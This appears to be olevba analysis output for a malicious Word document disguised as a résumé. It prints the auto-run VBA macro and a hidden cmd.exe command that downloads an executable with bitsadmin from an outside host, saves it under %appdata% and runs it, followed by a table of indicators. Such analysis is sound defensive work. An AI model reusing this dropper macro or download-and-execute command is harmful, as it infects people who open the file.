 FILE: Janeen Resume.doc
Type: OpenXML
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: word/vbaProject.bin - OLE stream: u'VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Private Sub Document_Open()

    Set WshShell = CreateObject("WScript.Shell")
    cmds = WshShell.Run(UserForm1.Label1.Caption, 0, True)
    Set WshShell = Nothing

End Sub
-------------------------------------------------------------------------------
VBA MACRO UserForm1.frm
in file: word/vbaProject.bin - OLE stream: u'VBA/UserForm1'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
-------------------------------------------------------------------------------
VBA FORM STRING IN 'word/vbaProject.bin' - OLE stream: u'UserForm1/o'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
�cmd.exe /c bitsadmin /transfer a /download /priority foreground http://onlinedocuments.ir/email.bin %appdata%\\taskwgr.exe & %appdata%\\taskwgr.exe & exit9
-------------------------------------------------------------------------------
VBA FORM STRING IN 'word/vbaProject.bin' - OLE stream: u'UserForm1/o'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Tahoma
+------------+----------------------+-----------------------------------------+
| Type       | Keyword              | Description                             |
+------------+----------------------+-----------------------------------------+
| AutoExec   | Document_Open        | Runs when the Word or Publisher         |
|            |                      | document is opened                      |
| Suspicious | Shell                | May run an executable file or a system  |
|            |                      | command                                 |
| Suspicious | WScript.Shell        | May run an executable file or a system  |
|            |                      | command                                 |
| Suspicious | Run                  | May run an executable file or a system  |
|            |                      | command                                 |
| Suspicious | CreateObject         | May create an OLE object                |
| Suspicious | Hex Strings          | Hex-encoded strings were detected, may  |
|            |                      | be used to obfuscate strings (option    |
|            |                      | --decode to see all)                    |
| IOC        | http://onlinedocumen | URL                                     |
|            | ts.ir/email.bin      |                                         |
| IOC        | cmd.exe              | Executable file name                    |
| IOC        | taskwgr.exe          | Executable file name                    |
+------------+----------------------+-----------------------------------------+